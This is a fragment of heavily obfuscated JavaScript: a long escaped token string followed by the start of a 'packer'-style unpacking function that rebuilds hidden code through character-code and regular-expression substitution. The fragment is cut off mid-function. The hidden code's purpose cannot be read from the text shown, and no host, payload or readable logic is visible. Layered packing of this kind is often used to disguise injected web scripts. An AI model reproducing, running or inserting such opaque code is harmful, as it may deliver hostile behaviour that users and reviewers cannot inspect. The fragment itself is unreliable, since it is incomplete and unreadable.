a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 